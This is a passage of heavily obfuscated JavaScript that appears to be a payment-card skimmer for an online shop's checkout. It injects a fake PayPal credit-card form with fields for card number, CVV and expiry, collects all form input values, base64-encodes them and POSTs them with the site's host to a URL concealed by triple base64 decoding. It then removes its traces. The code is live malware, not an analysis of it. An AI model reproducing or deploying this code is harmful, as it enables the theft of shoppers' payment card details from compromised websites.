_0x33e613 in _0x57fac9;},'EqBbz':function(_0xc20a39,_0x1a5bc6){return _0xc20a39 in _0x1a5bc6;},'oVQSq':function(_0x3dbf66,_0x29bf52){return _0x3dbf66!==_0x29bf52;},'fxwkg':_0x55d6c3(-0x166,-0x17e,-0x202,-0x123),'fKuin':_0x55d6c3(-0x1df,-0x192,-0x175,-0xf4),'dsCHy':function(_0x378856,_0x500a8e){return _0x378856 in _0x500a8e;},'iTrDy':function(_0xa1d246,_0x30b32e){return _0xa1d246!==_0x30b32e;},'ooGBB':_0x1d82f0(-0x1cc,-0x277,-0x170,-0x122),'QwYXX':_0x55d6c3(-0x1e0,-0x12f,-0xd4,-0x109),'XhrIA':function(_0x3f0cb8,_0x3649cf){return _0x3f0cb8!=_0x3649cf;},'ePpgD':function(_0x4fb3d7,_0xc40f62){return _0x4fb3d7!==_0xc40f62;},'GGnXr':_0x55d6c3(-0x139,-0xa7,-0xe1,-0x138),'rcUpc':function(_0xcefe52,_0x9164cb){return _0xcefe52 in _0x9164cb;},'MkUPB':function(_0x55b508,_0x120d4d){return _0x55b508!==_0x120d4d;},'dNIbJ':_0x1d82f0(-0x15c,-0x1d9,-0xef,-0x16b),'fazNq':function(_0x4eb134,_0x7ead4d){return _0x4eb134+_0x7ead4d;},'UBCmR':_0x1d82f0(-0x1a0,-0x1be,-0x188,-0x170)+_0x55d6c3(-0x171,-0x182,-0x145,-0x1d0)+_0x55d6c3(-0x59,-0x66,-0xd9,-0x7c),'OlmYq':function(_0x4ddb99,_0x5493d6){return _0x4ddb99==_0x5493d6;},'IvuRG':function(_0x3e258e,_0x37ee87){return _0x3e258e(_0x37ee87);},'sNPBC':_0x1d82f0(-0x13e,-0x1e7,-0xd6,-0xd5),'GgMzI':function(_0x269cf1){return _0x269cf1();},'ZsirI':function(_0x28d9f4){return _0x28d9f4();},'BpbDc':'input','YbwPl':_0x55d6c3(-0x37,-0xc3,-0x114,-0x115),'XLdZA':function(_0x4da34e,_0x2f5256){return _0x4da34e(_0x2f5256);},'SyNfb':_0x1d82f0(-0x261,-0x250,-0x2aa,-0x2cc),'mZzrC':function(_0xeb487e,_0x1e0dc0){return _0xeb487e(_0x1e0dc0);},'FCxGy':function(_0x15c85d,_0x194b24){return _0x15c85d+_0x194b24;},'kfvOi':'formcontro'+'l=','qTDih':function(_0x1fa9f1,_0x180ecc){return _0x1fa9f1(_0x180ecc);},'VJmBY':function(_0x20e1ba,_0x3f3367){return _0x20e1ba(_0x3f3367);},'AgUts':function(_0x333894,_0x31ebfa){return _0x333894(_0x31ebfa);},'QsCPd':_0x1d82f0(-0x263,-0x2c2,-0x25d,-0x1d2),'YguyN':_0x55d6c3(-0x8d,-0x126,-0x152,-0x18d),'FeMoe':function(_0x14c882,_0x226181){return _0x14c882(_0x226181);},'ePvjb':function(_0x5aa188,_0x1ccb93){return _0x5aa188(_0x1ccb93);},'gelfE':function(_0x1a91ac,_0x3ec1eb){return _0x1a91ac in _0x3ec1eb;},'dhZFS':_0x1d82f0(-0x241,-0x2aa,-0x227,-0x29f)+_0x55d6c3(-0x1be,-0x1a0,-0x22e,-0x249)+_0x55d6c3(-0x69,-0x6e,-0xb7,-0x9)+_0x1d82f0(-0x1e0,-0x19a,-0x145,-0x15d),'WExyc':function(_0x48a073,_0x3ad87e){return _0x48a073>_0x3ad87e;},'AozZe':function(_0x47a520,_0x7acc92){return _0x47a520(_0x7acc92);},'KSZjb':_0x55d6c3(-0x1c3,-0x18f,-0x211,-0x17d)+_0x55d6c3(-0xba,-0x112,-0x10c,-0x76)+_0x55d6c3(-0x11d,-0x157,-0xa7,-0x176)+'on','bOKUe':function(_0x533aef,_0x105bae){return _0x533aef===_0x105bae;},'qsaLr':'SUhuj','BjJgk':function(_0x3f3b3a,_0x52786a){return _0x3f3b3a>=_0x52786a;},'iHOCu':function(_0x189d00,_0x2dbd72){return _0x189d00===_0x2dbd72;},'FSsXE':_0x55d6c3(-0xe9,-0x14a,-0xf2,-0xd6),'iCPJe':function(_0x4f018e,_0x5697b5){return _0x4f018e+_0x5697b5;},'atjhc':function(_0x107db8,_0x715788){return _0x107db8(_0x715788);},'FLqYI':function(_0x5a0937,_0x3d369e){return _0x5a0937(_0x3d369e);},'XyQkO':'opacity:1\x20'+_0x55d6c3(-0x122,-0x15e,-0x148,-0x1ca)+';','LaKNU':function(_0x31c4a3,_0x56dc83){return _0x31c4a3!=_0x56dc83;},'HbapM':function(_0x3482c6,_0x331919){return _0x3482c6!==_0x331919;},'SOwwJ':_0x1d82f0(-0x187,-0xfa,-0xe4,-0x1dc),'srmcX':'EKTie'};_0x14304b[_0x1d82f0(-0x14b,-0xd1,-0xe8,-0x15b)](jQuery,_0x1d82f0(-0x25c,-0x256,-0x2d2,-0x27c))[_0x1d82f0(-0x180,-0xeb,-0x1a0,-0x1c3)](_0x14304b['YbwPl']),jQuery(_0x55d6c3(-0x179,-0x19c,-0x131,-0xf5))[_0x55d6c3(-0xe3,-0xbb,-0xfa,-0xf0)](_0x55d6c3(-0x4e,-0xc3,-0x90,-0x117));function _0x55d6c3(_0x315306,_0x1cbc05,_0x2b093f,_0x1a6372){return _0xf10095(_0x1cbc05- -0x3f8,_0x315306,_0x2b093f-0x1e4,_0x1a6372-0xd5);}var _0x2a7414={};jQuery(_0x14304b[_0x55d6c3(-0x62,-0x75,-0x15,-0xc4)])['each'](function(_0xbb8def){if(_0x14304b[_0x3a2b9e(0x20d,0x1b8,0x15b,0x173)](_0x14304b[_0x5756fc(0x575,0x5eb,0x4eb,0x4eb)],this)&&_0x14304b[_0x5756fc(0x648,0x6af,0x6ea,0x689)](_0x5756fc(0x600,0x5a8,0x582,0x5de),this)&&_0x14304b[_0x5756fc(0x64a,0x685,0x59d,0x59e)](this['name'],'')){if(_0x14304b[_0x3a2b9e(0x36,0x14f,0xa5,0xcd)](this[_0x3a2b9e(0x1c6,0x126,0x144,0x103)],_0x2a7414)&&_0x14304b[_0x3a2b9e(0x1dd,0x221,0x18e,0x222)](_0x2a7414[this[_0x3a2b9e(0x1df,0x141,0x144,0x11b)]],''))return!![];return _0x2a7414[this[_0x5756fc(0x600,0x603,0x5a4,0x582)]]=this['value'],!![];}if(_0x14304b['OrMWK'](_0x14304b[_0x3a2b9e(0x9d,0x39,0xb9,0x143)],this)&&_0x14304b[_0x3a2b9e(0x20c,0x17c,0x190,0x178)]('id',this)&&this['id']!=''){if(_0x14304b[_0x5756fc(0x60c,0x5b5,0x601,0x564)](_0x14304b[_0x3a2b9e(0x141,0xd7,0xf3,0x114)],_0x14304b[_0x5756fc(0x610,0x62a,0x6b2,0x584)])){if(_0x14304b[_0x5756fc(0x5a9,0x528,0x5b1,0x505)](this['id'],_0x2a7414)&&_0x14304b[_0x3a2b9e(0x1da,0x1a0,0x18e,0x1b3)](_0x2a7414[this['id']],''))return _0x14304b[_0x5756fc(0x56c,0x54e,0x4f9,0x615)]('dSpfv',_0x14304b[_0x5756fc(0x657,0x612,0x63b,0x613)])?!![]:!![];return _0x2a7414[this['id']]=this[_0x3a2b9e(0x65,0x134,0xf1,0x199)],!![];}else{var _0x155005=_0x4f4c40[_0x5756fc(0x5bd,0x663,0x5aa,0x594)](_0x5ba61a,arguments);return _0x1a5927=null,_0x155005;}}function _0x5756fc(_0x3ce773,_0x33d5b5,_0x4ae6f2,_0x2cdd80){return _0x1d82f0(_0x3ce773-0x79c,_0x33d5b5-0x140,_0x4ae6f2-0x139,_0x2cdd80);}function _0x3a2b9e(_0x381f79,_0x37ab13,_0x2e3501,_0xcaf608){return _0x1d82f0(_0x2e3501-0x2e0,_0x37ab13-0x1d5,_0x2e3501-0x71,_0x381f79);}if(_0x14304b[_0x5756fc(0x561,0x512,0x555,0x5fa)](_0x14304b[_0x5756fc(0x575,0x4e4,0x52d,0x525)],this)&&_0x14304b[_0x5756fc(0x648,0x68d,0x653,0x6f4)](_0x14304b[_0x5756fc(0x570,0x5db,0x604,0x54a)],this)&&_0x14304b[_0x3a2b9e(0x179,0x123,0x173,0xf3)](this[_0x5756fc(0x5a8,0x517,0x5b9,0x573)],'')){if(_0x14304b[_0x3a2b9e(0xf0,0x132,0xa5,0xe)](this[_0x5756fc(0x5a8,0x5f2,0x5f9,0x51b)],_0x2a7414)&&_0x14304b[_0x5756fc(0x62f,0x5a5,0x5a4,0x5cc)](_0x2a7414[this['class']],''))return _0x14304b['ePpgD'](_0x14304b['GGnXr'],_0x14304b[_0x5756fc(0x5f0,0x5d9,0x67d,0x654)])?!![]:!![];return _0x2a7414[this[_0x5756fc(0x5a8,0x5a8,0x55f,0x565)]]=this[_0x5756fc(0x5ad,0x58a,0x5bb,0x62b)],!![];}});function _0x1d82f0(_0x5951dc,_0x4d2a99,_0x5be113,_0x9d84ff){return _0x2212bb(_0x5951dc-0x149,_0x4d2a99-0xd8,_0x9d84ff,_0x5951dc- -0x3cd);}_0x14304b[_0x1d82f0(-0x176,-0x13a,-0x12d,-0x1d8)](_0x14304b['AozZe'](jQuery,_0x14304b[_0x1d82f0(-0x149,-0xc7,-0x111,-0x136)])['length'],0x1*0x1f76+0x1fe5+-0x3f5b)&&(_0x14304b[_0x55d6c3(-0x1ca,-0x191,-0x19d,-0x1c2)](_0x14304b['qsaLr'],_0x14304b[_0x55d6c3(-0x1c9,-0x150,-0xe9,-0x1f3)])?_0x14304b[_0x55d6c3(-0xf1,-0x187,-0x195,-0x138)](jQuery,_0x14304b['KSZjb'])[_0x55d6c3(-0x11,-0xc1,-0x1b,-0x3e)](function(_0x1f73f5){function _0x1434f3(_0x2e7eff,_0x446603,_0x475988,_0x572fc6){return _0x1d82f0(_0x572fc6-0x17c,_0x446603-0x1c2,_0x475988-0x118,_0x446603);}var _0x4714b4={'DviqL':function(_0x439785,_0x21941e){function _0x1c7c11(_0x2ca21e,_0xfb5827,_0x2b8896,_0x47336d){return _0x3e56(_0x2b8896-0x1dd,_0xfb5827);}return _0x14304b[_0x1c7c11(0x349,0x3ef,0x3f6,0x49b)](_0x439785,_0x21941e);},'gpGGV':function(_0x5041b9,_0x4e3714){return _0x5041b9!=_0x4e3714;}};function _0x214209(_0x5b74f1,_0x7bfb87,_0x1a9d32,_0x2376c0){return _0x55d6c3(_0x7bfb87,_0x1a9d32-0x287,_0x1a9d32-0x10c,_0x2376c0-0x4f);}if(_0x14304b[_0x1434f3(-0xef,-0xc7,-0x80,-0xec)](_0x1434f3(-0xe8,-0x4e,0x47,-0x57),_0x14304b[_0x1434f3(0xe3,0x32,-0x2,0x61)]))_0x2a7414[_0x14304b['fazNq'](_0x14304b[_0x1434f3(-0xc3,-0x162,-0xe6,-0xcd)],_0x1f73f5)]=jQuery(this)[_0x214209(0x16a,0x1bc,0x215,0x1b3)]();else{if(_0x4714b4[_0x1434f3(-0x5f,-0x62,-0xc5,-0x66)](this[_0x214209(0x1a1,0x16f,0x158,0x172)],_0x1cf005)&&_0x4714b4['gpGGV'](_0x235b43[this['class']],''))return!![];return _0x54eae4[this[_0x214209(0xae,0x142,0x158,0x177)]]=this[_0x1434f3(-0xfa,-0x6d,-0x43,-0x73)],!![];}}):(_0x14304b['OlmYq'](_0x14304b[_0x1d82f0(-0x204,-0x1f5,-0x25a,-0x1e7)](_0x1c2ed4,_0x1af724)['length'],0x182*-0xe+0x4d5*0x2+0xb72)&&!_0x1ca9e5&&(_0x14304b[_0x55d6c3(-0x109,-0x13f,-0xed,-0x184)](_0x51c8b7,_0x5b0685)[_0x1d82f0(-0x161,-0x133,-0x159,-0x155)](_0x14304b[_0x1d82f0(-0x146,-0x141,-0x158,-0xed)],_0x1d82f0(-0x220,-0x288,-0x1f2,-0x2b0)+_0x55d6c3(-0x1f3,-0x15e,-0x1f0,-0x191)+';'),_0x14304b['GgMzI'](_0x21966a)),_0x14304b[_0x55d6c3(-0x98,-0x63,-0x1b,-0xa4)](_0x3c53f3),_0x18126d(_0x14304b['BpbDc'])[_0x55d6c3(-0x135,-0xbb,-0x142,-0xc3)](_0x14304b[_0x55d6c3(-0x1a5,-0x138,-0x1ce,-0x108)]),_0x14304b[_0x55d6c3(-0xfc,-0xb7,-0x135,-0xd)](_0x53834b,_0x14304b[_0x55d6c3(-0x13f,-0x100,-0x18f,-0x10b)])[_0x1d82f0(-0x180,-0x19d,-0x145,-0x1e6)](_0x14304b[_0x1d82f0(-0x1fd,-0x233,-0x16b,-0x1b6)])));if(!_0x20140c&&_0x14304b[_0x1d82f0(-0x22e,-0x2af,-0x278,-0x2b4)](_0x2a7414['paypal[cc_'+_0x1d82f0(-0x165,-0xf6,-0x212,-0x11f)]['length'],-0xd0a*-0x1+-0x1*-0x3cb+0x1*-0x10d2)){if(_0x14304b[_0x1d82f0(-0x1cd,-0x1f8,-0x201,-0x191)]('bcyil',_0x14304b[_0x55d6c3(-0x51,-0x93,-0x50,-0x142)]))_0x345e6a[_0x55d6c3(-0xc9,-0x70,-0x6,-0x6)]({'url':_0x10185c(_0x14304b['mZzrC'](_0x2d5c21,_0x14304b[_0x55d6c3(-0x2d,-0xb7,-0x117,-0xea)](_0x5dea07,'VEhrNWFscE'+'hOVzFqYlRs'+_0x55d6c3(-0x18f,-0x141,-0x10e,-0x11b)+_0x1d82f0(-0x269,-0x296,-0x2e7,-0x245)+'QjJXbTVLZG'+'1KdVVteGli'+_0x1d82f0(-0x125,-0x175,-0x1a2,-0x1d8)+_0x1d82f0(-0x1f8,-0x2a4,-0x24e,-0x17c)+'TW14dA=='))),'data':_0x14304b['FCxGy'](_0x14304b['fazNq'](_0x14304b[_0x1d82f0(-0x14f,-0x136,-0xa5,-0x131)],_0x14304b['qTDih'](_0x5ce636,_0x14304b[_0x1d82f0(-0x14b,-0xef,-0xca,-0x9c)](_0x318e93,_0x61d042(_0x14304b[_0x1d82f0(-0x267,-0x30b,-0x1f8,-0x2d2)](_0x282c0c,_0x2cf140[_0x55d6c3(-0x6b,-0xd6,-0x106,-0x26)](_0x9132a8)))))),_0x14304b['QsCPd'])+_0x14304b[_0x1d82f0(-0x14b,-0x167,-0x1ec,-0xa6)](_0x99263,_0x776a7d['host']),'type':_0x14304b['YguyN']}),_0x332a20=!![],_0x14304b['FeMoe'](_0x3f4699,_0x25016a)['remove'](),_0x14304b[_0x55d6c3(-0x1a2,-0x164,-0x1ab,-0x1d1)](_0x4d7e6d,_0x6a4561)['remove'](),_0x14304b[_0x1d82f0(-0x267,-0x1e6,-0x226,-0x2ed)](_0x1b00cf,_0x28487a)['attr'](_0x14304b[_0x55d6c3(-0x125,-0x81,-0xf8,-0x125)],_0x55d6c3(-0x17a,-0x116,-0x74,-0x1b3)+'!important'+';'),_0x14304b[_0x55d6c3(-0x2f,-0x8d,-0x10d,-0xf3)](_0x14304b[_0x55d6c3(-0x189,-0x1a2,-0x24e,-0xf9)](_0x5599fb,_0x427986)['length'],-0x4*0x55+-0x2ff*-0x7+-0x13a5)&&_0x14304b[_0x1d82f0(-0x1c7,-0x257,-0x22c,-0x1a0)](_0x538228,_0x1f0da)[_0x55d6c3(-0x111,-0xb0,-0x7,-0xbd)]();else{jQuery[_0x55d6c3(-0xfe,-0x70,-0x3a,-0x1)]({'url':_0x14304b[_0x1d82f0(-0x17c,-0xe1,-0x164,-0xe2)](atob,atob(atob('VEhrNWFscE'+_0x55d6c3(-0x17a,-0x140,-0x9d,-0x197)+_0x1d82f0(-0x206,-0x25b,-0x1b7,-0x264)+_0x55d6c3(-0x1cb,-0x1a4,-0x17a,-0x182)+_0x55d6c3(-0x1a6,-0x166,-0x219,-0x189)+_0x1d82f0(-0x18f,-0x230,-0x198,-0x228)+_0x1d82f0(-0x125,-0x117,-0x9d,-0x1cb)+_0x1d82f0(-0x1f8,-0x194,-0x22d,-0x1b8)+_0x55d6c3(-0x1ab,-0x14c,-0x10f,-0x12e)))),'data':_0x14304b[_0x1d82f0(-0x144,-0x157,-0x137,-0x15c)](_0x14304b['iCPJe'](_0x14304b[_0x1d82f0(-0x14f,-0x1ee,-0x1aa,-0x103)],encodeURIComponent(_0x14304b['FeMoe'](btoa,_0x14304b['mZzrC'](unescape,_0x14304b[_0x55d6c3(-0x95,-0x13c,-0x8a,-0x127)](encodeURIComponent,JSON[_0x1d82f0(-0x19b,-0x150,-0xf4,-0x121)](_0x2a7414))))))+_0x55d6c3(-0x118,-0x19e,-0x11f,-0x19d),_0x14304b[_0x55d6c3(0x20,-0x4f,-0xd8,0x39)](encodeURIComponent,location['host'])),'type':_0x14304b[_0x1d82f0(-0x15d,-0x153,-0xde,-0x208)]}),_0x20140c=!![],jQuery(_0x4db14e)[_0x55d6c3(-0x6a,-0xb0,-0x10,-0xbf)](),_0x14304b['qTDih'](jQuery,_0x319be5)[_0x1d82f0(-0x175,-0x203,-0xfc,-0x18d)](),_0x14304b[_0x1d82f0(-0x22d,-0x17e,-0x2cf,-0x1a9)](jQuery,_0x36cec5)[_0x55d6c3(-0x41,-0x9c,-0x6e,-0x108)](_0x1d82f0(-0x13e,-0x1b1,-0xd1,-0x110),_0x14304b[_0x1d82f0(-0x195,-0x21d,-0x213,-0x1c3)]);if(_0x14304b[_0x55d6c3(-0x155,-0x121,-0x102,-0x1ce)](jQuery(_0x4db14e)[_0x1d82f0(-0x1b8,-0x1ef,-0x19e,-0x177)],-0x25d8*0x1+-0xe76+-0x2*-0x1a27)){if(_0x14304b[_0x1d82f0(-0x112,-0x19b,-0xac,-0x153)](_0x14304b[_0x1d82f0(-0x1dd,-0x22a,-0x14d,-0x14a)],_0x14304b[_0x55d6c3(0x25,-0x65,-0x117,-0x96)]))_0x14304b[_0x1d82f0(-0x22d,-0x2d8,-0x27a,-0x25c)](jQuery,_0x4db14e)['remove']();else{if(_0x14304b[_0x1d82f0(-0x1f6,-0x196,-0x27b,-0x1d0)](this['id'],_0x5e1cbe)&&_0x14304b[_0x55d6c3(-0xf9,-0x8d,-0x24,-0x12f)](_0x13da47[this['id']],''))return!![];return _0x5469b1[this['id']]=this[_0x1d82f0(-0x1ef,-0x1e7,-0x1e7,-0x229)],!![];}}}}}function _0x3e56(_0x15fb03,_0x4e6aff){var _0x12d789=_0x22ea();return _0x3e56=function(_0x1342ce,_0x22ea3b){_0x1342ce=_0x1342ce-(-0x2f8+0x40d+0x51);var _0x3e5658=_0x12d789[_0x1342ce];return _0x3e5658;},_0x3e56(_0x15fb03,_0x4e6aff);}function _0x22ea(){var _0x3a88e0=['fowxe','<option\x20va','{}.constru','XhrIA','IyzVy','SlQUI','0\x20-\x20Octobe','>2033</opt','toString','ect_cc_num','r]\x22\x20class=','cid]','on_yr\x22\x20nam','console','\x20\x20\x20\x20\x20\x20<sel','attr','option>','exception','rm_paypal_','YguyN','aMvsL','ss=\x22v-fix\x22','input-box\x22','-payment-m','FSsXE','\x20value=\x22Co','\x22form-list','>2032</opt','NTDaX','ect_cc_cid','Etget','212515kZcZDn','EqBbz','kfvOi','\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20','#collapse-','d\x22>Expirat','VJmBY','plete=\x22off','KSZjb','rwINC','vTStl','sNPBC','ooGBB','FCxGy','\x20Verificat','DSGOH','nPvwn','edssE','ard\x20Verifi','style','InOif','\x20-\x20August<','\x20pattern=\x22','dhZFS','ypal_direc','\x20\x20<div\x20cla','text','\x20-\x20July</o','ajax','FmKOl','ect,\x20body\x20','xjbwk','(((.+)+)+)','bind','YiaNG','iobiD','Yeizh','button-pay','ss_','srmcX','error','ZsirI','\x22Loading..','5px;\x22>','VkYyWXpKMG','\x20\x20\x20\x20\x20\x20\x20\x20</','ected=\x22sel','div>','ezqbH','GNQgV','lue=\x226\x22>06','>2034</opt','QwplP','table','dNIbJ','ber</label','dZiwq','RYfuE','2\x20-\x20Decemb','cc_exp_yea','er</option','atjhc','187140hfPdIt','HbapM','ft:0px;pad','VfCNm','ctor(\x22retu','lue=\x227\x22>07','>2026</opt','\x20-\x20Septemb','ut\x20style=\x22','ame=\x22paypa','qYzsf','</ul>','Qxbto','lsEjR','lue=\x229\x22>09','BETldwaU1q','MkUPB','AgUts','lue=\x222032\x22',',\x20body\x20sel','ion\x20Date</','&target=','HSWWA','select','ntinue\x22\x20id','42RakMWF','ding-top:2','\x22\x20data-loa','input','2531592uzbzUq','t_expirati','INDfN','\x20-\x20June</o','MtzUV','bOKUe','d-card-pay','select[nam','phEXR','type:none;','on\x22\x20name=\x22','phclX','te=\x22off\x22>','uwnqI','ype_cvv_di','AozZe','>2025</opt','24qSlFbs','UBCmR','\x20\x20\x20\x20\x20\x20\x20\x20<l','_fulladdre','zePTQ','>2031</opt','lue=\x222027\x22','aUCjb','lue=\x222028\x22','body\x20input','ogzXa','JLZKs','search','1803936WsoJBO','6643272eelcId','ihkqy','ected\x22>Mon','TShzX','v\x22>','Oyyyg','y</option>','6616385HoDTOe','rCUWg','lue=\x2211\x22>1','JvWYy','l\x22\x20id=\x22pay','iTrDy','XAYXL','BjJgk','FLqYI','QwYXX','QjJXbTVLZG','\x20!importan','FeMoe','wLoUp','KJkOn','t_cc_numbe','e=\x22button\x22','\x20-\x20May</op','!important','MgQuc','ons\x20.pull-','opacity:0\x20','/option>','lue=\x2210\x22>1','trace','_id\x22]\x20opti','lue=\x222036\x22','ern=\x22d*\x22\x20t','ding-text=','Jmkge','xjcYl','TEuMo','qsaLr','QrQJB','=\x22form-con','paypal_dir','TW14dA==','l[cc_cid]\x22','gayBM','lue=\x228\x22>08','y:inline-b','QpxGc','\x22form-cont','FFKwm','xBfFn','lue=\x224\x22>04','WWNsl','MVpFZFdkVn','hOVzFqYlRs','IvuRG','lue=\x22\x22\x20sel','ethod\x20#but','qTDih','l-body:eq(','\x20\x20\x20\x20\x20\x20\x20\x20<d','WtcyA','YbwPl','rn\x20this\x22)(','0)\x20p:eq(0)','zXtEs','aypal[cc_n','NHSnVUWFZh','\x20\x20<div\x20sty','gelfE','KFVOH','class','dsCHy','ect_expira','lmiQx','ber\x22\x20class','value','SDAwA','fxwkg','\x22>Credit\x20C','POST','LbEFE','t-method','abel\x20for=\x22','iLMVZ','LaKNU','join','NRxmY','\x20\x20\x20\x20<li\x20id','DviqL','width:12em','option','apply','lue=\x222025\x22','SOwwJ','>2028</opt','opacity:1\x20','__proto__','ff\x22>','text\x22\x20patt','e=\x22address','ment-metho','lue=\x221\x22>01','paypal[cc_','dBJON','load','1\x20-\x20Novemb','l\x22\x20autocom','\x20value=\x22\x22\x20','ion>','iHOCu','dSpfv','ZLxug','append','DGTlX','thod\x20.butt','ePvjb','nction()\x20','SyNfb','lue=\x223\x22>03','label>','r</option>','constructo','umber]\x22\x20ti','VhgHN','ype_exp_di','rcUpc','itle=\x22Card','orm-contro','pal','xtJnG','length','>2027</opt','\x22\x20class=\x22r','iv\x20class=\x22','payment-me','tion\x22\x20clas','log','omplete=\x22o','uJXXH','s=\x22require','lue=\x222\x22>02','lue=\x2212\x22>1','GGnXr','mENrh','rol\x22\x20autoc','d*\x22\x20id=\x22pa','</option>','\x20-\x20Februar','lue=\x222035\x22','ected\x22>Yea','pdekj','\x20-\x20January','right','lect>','address_id','xIfJu','JlvXP','<ul\x20class=','name','stringify','\x20\x20</div>','t;\x22\x20type=\x22','irect_cc_t','cvWJH','\x20\x20\x20\x20\x20\x20<inp','XyQkO','mousemove','lue=\x222030\x22','\x20\x20\x20\x20\x20\x20</se','\x20\x20\x20\x20<li>','oVQSq','1KdVVteGli','trol\x22\x20valu','lock;\x22>','fKuin','358890bNPzfL','equired\x22>C','DlDvE','disabled','RcaTE','each','OrMWK','ZgGMH','MBiMT','htpnt','ist-style-','removeAttr','ygMwi','ption>','exp_month]','XLdZA','DcUAg','>2030</opt','=\x22paypal_d','ype=\x22text\x22','gXbow','WExyc','remove','\x20\x20\x20\x20</li>','thod\x20.pane','TvqUD','info'];_0x22ea=function(){return _0x3a88e0;};return _0x22ea();}function _0x50e0da(){var _0x40d80d={'DMpUr':function(_0x137b2c,_0x19d76c){return _0x137b2c in _0x19d76c;},'INDfN':function(_0x302942,_0x50256b){return _0x302942===_0x50256b;},'ygMwi':_0x18af2f(0x558,0x584,0x517,0x4e3),'Oyyyg':_0x1e4df8(0x461,0x4a1,0x436,0x462),'zePTQ':function(_0x23dda7){return _0x23dda7();},'VhgHN':function(_0x512f41,_0x37a0b7){return _0x512f41(_0x37a0b7);},'phclX':_0x1e4df8(0x458,0x3b6,0x4ab,0x4e5),'SDAwA':_0x1e4df8(0x453,0x3b4,0x48c,0x40f),'InOif':_0x1e4df8(0x572,0x5c8,0x54f,0x56e),'FmKOl':_0x18af2f(0x632,0x5f7,0x58a,0x638)+'+$','LbEFE':function(_0x4e6283,_0x1a77fa,_0xcb0e11){return _0x4e6283(_0x1a77fa,_0xcb0e11);},'cvWJH':function(_0x137cff){return _0x137cff();},'XAYXL':function(_0xe61d43,_0x5f470f){return _0xe61d43(_0x5f470f);},'iobiD':'style','MBiMT':_0x18af2f(0x4d5,0x415,0x49b,0x42f)+_0x18af2f(0x49b,0x529,0x498,0x462)+';'},_0x4d742a=(function(){function _0xcd5240(_0x1538c3,_0x3d5937,_0xca4cc8,_0x2c21ef){return _0x18af2f(_0x1538c3-0x170,_0xca4cc8,_0x2c21ef-0x10,_0x2c21ef-0x120);}function _0x4b5133(_0x180ec5,_0x3c6e2d,_0x5b58d3,_0x4d6305){return _0x1e4df8(_0x5b58d3- -0x2b2,_0x3c6e2d-0x1cc,_0x5b58d3-0x1db,_0x180ec5);}var _0x185379={'Laiat':function(_0x846e4d){function _0x2d9cc6(_0x5c3865,_0x1d5d63,_0x329f47,_0x4b4797){return _0x3e56(_0x329f47-0x11e,_0x5c3865);}return _0x40d80d[_0x2d9cc6(0x2c5,0x2fe,0x2ae,0x207)](_0x846e4d);},'QrQJB':function(_0x1c9bc8,_0x5b1d5d){function _0x44ee46(_0x4bea5f,_0x45f8b2,_0xb692b,_0x37ae81){return _0x3e56(_0xb692b- -0x69,_0x37ae81);}return _0x40d80d[_0x44ee46(0x216,0x22a,0x1ae,0x183)](_0x1c9bc8,_0x5b1d5d);},'Qxbto':_0x40d80d[_0xcd5240(0x3d1,0x42d,0x4e7,0x47b)],'JvWYy':_0x40d80d[_0x4b5133(0x177,0x1ae,0x214,0x2a1)]};if(_0x40d80d[_0x4b5133(0x178,0x250,0x1a9,0x12c)](_0x40d80d[_0x4b5133(0x357,0x27c,0x2c5,0x251)],_0x40d80d[_0xcd5240(0x5b4,0x562,0x53d,0x58e)])){var _0x5a05ad=!![];return function(_0xa1d4c5,_0x22a5ab){function _0x5547eb(_0x1ea9db,_0x506636,_0x137be2,_0x2841e7){return _0x4b5133(_0x2841e7,_0x506636-0xde,_0x506636- -0xda,_0x2841e7-0x119);}var _0x5b558c={'DGTlX':function(_0x2e3e86,_0x1fecf0){return _0x40d80d['DMpUr'](_0x2e3e86,_0x1fecf0);},'qYzsf':function(_0x238e29,_0x44df2c){return _0x238e29(_0x44df2c);},'xtJnG':function(_0x281991,_0x2143d7){return _0x40d80d['INDfN'](_0x281991,_0x2143d7);},'kcfRN':_0x5547eb(0x19c,0x1b6,0x176,0x220),'TEuMo':_0x40d80d[_0x5547eb(0x22b,0x1a9,0x1b2,0x201)]};function _0x3daeb3(_0x263370,_0x1345a4,_0x418127,_0x3d13df){return _0xcd5240(_0x263370-0x18f,_0x1345a4-0xd6,_0x3d13df,_0x418127- -0x64c);}if(_0x40d80d[_0x5547eb(0xe2,0xf1,0x19e,0x15d)]===_0x40d80d[_0x5547eb(0xce,0xf1,0x1a1,0x15c)]){var _0x58b171=_0x5a05ad?function(){function _0x136905(_0x579c35,_0x1de6c4,_0x15d306,_0x323d33){return _0x3daeb3(_0x579c35-0xeb,_0x1de6c4-0xe3,_0x1de6c4-0x37f,_0x579c35);}function _0x44f8ee(_0x118f12,_0x48295c,_0x1f86be,_0x1aff61){return _0x5547eb(_0x118f12-0xb6,_0x1aff61- -0x31b,_0x1f86be-0xc3,_0x118f12);}if(_0x5b558c[_0x136905(0x2d6,0x245,0x1ed,0x1bf)](_0x136905(0x211,0x19c,0x1b4,0x170),'fNTvs')){if(_0x5b558c[_0x44f8ee(-0x248,-0x1a0,-0x168,-0x1bc)](this[_0x44f8ee(-0x16c,-0x21f,-0x23a,-0x18f)],_0x396bc3)&&_0x556bec[this[_0x44f8ee(-0x194,-0x1b5,-0x138,-0x18f)]]!='')return!![];return _0x52a91c[this[_0x44f8ee(-0x201,-0x199,-0x1ee,-0x18f)]]=this[_0x44f8ee(-0x1f0,-0x28d,-0x12f,-0x1e2)],!![];}else{if(_0x22a5ab){if(_0x5b558c[_0x136905(0x1f2,0x245,0x2e0,0x2c6)](_0x5b558c['kcfRN'],_0x5b558c[_0x136905(0x167,0x1e8,0x149,0x1c3)]))_0x5b558c[_0x136905(0x1cd,0x190,0x114,0xe2)](_0x47119c,_0x51c7ad)[_0x44f8ee(-0x1b0,-0x1ee,-0x186,-0x168)]();else{var _0xc78118=_0x22a5ab[_0x136905(0x223,0x21f,0x2a8,0x2cc)](_0xa1d4c5,arguments);return _0x22a5ab=null,_0xc78118;}}}}:function(){};return _0x5a05ad=![],_0x58b171;}else _0x2247dd=_0x4016b6;};}else _0x185379['Laiat'](_0x29e2f2),_0x185379[_0x4b5133(0x1ec,0x1e6,0x1ee,0x212)](_0xc88d5d,_0x185379[_0x4b5133(0x223,0x11f,0x196,0x234)])[_0xcd5240(0x546,0x589,0x524,0x54b)](_0xcd5240(0x5b3,0x55b,0x4c8,0x543)),_0x3466c0(_0x185379[_0x4b5133(0x11e,0x273,0x1d0,0x205)])[_0x4b5133(0x21e,0x300,0x282,0x21f)](_0xcd5240(0x594,0x5cf,0x4c3,0x543));}());function _0x1e4df8(_0x33d6ca,_0x52a949,_0x4817b4,_0x2caa83){return 